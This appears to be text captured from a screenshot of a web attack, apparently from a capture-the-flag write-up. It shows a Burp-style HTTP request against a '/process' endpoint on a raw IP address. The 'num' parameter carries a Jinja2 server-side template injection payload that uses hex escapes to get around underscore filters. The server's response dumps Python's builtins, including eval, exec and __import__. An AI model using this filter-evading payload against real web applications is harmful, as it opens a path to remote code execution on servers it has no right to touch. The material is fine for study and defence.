 1 GET /process?num=
{{cycler|attr("__init__")|attr("__globals__")|attr('\x5f\x5fgeti
tem\x5f\x5f')('\x5f\x5fbuiltins\x5f\x5f')}} HTTP/1.1
2 Host: 207.148.75.207
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0)
Gecko/20100101 Firefox/93.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
</title>
12 <link rel='stylesheet' href='https://punchcode.org/codepen.css'>
13 <link rel="stylesheet" href="./static/style.css">
14 </head>
15 <body>
16 <div id="result">
17 <p class="response">
{'__name__': 'builtins', '__doc__': "Built-in functions, exceptions, and ot
, '__spec__': ModuleSpec(name='builtins', loader=<class '_frozen_importli
), '__build_class__': <built-in function __build_class__>
, '__import__': <built-in function __import__>
, 'abs': <built-in function abs>
, 'all': <built-in function all>
, 'any': <built-in function any>
, 'ascii': <built-in function ascii>
, 'bin': <built-in function bin>
, 'callable': <built-in function callable>
, 'chr': <built-in function chr>
, 'compile': <built-in function compile>
, 'delattr': <built-in function delattr>
, 'dir': <built-in function dir>
, 'divmod': <built-in function divmod>
, 'eval': <built-in function eval>
, 'exec': <built-in function exec>
, 'format': <built-in function format>
, 'getattr': <built-in function getattr
, 'globals': <built-in function globa
, 'hasattr': <built-in function has
, 'hash': <built-in function hash
, 'hex': <built-in function hex
, 'id': <built-in function id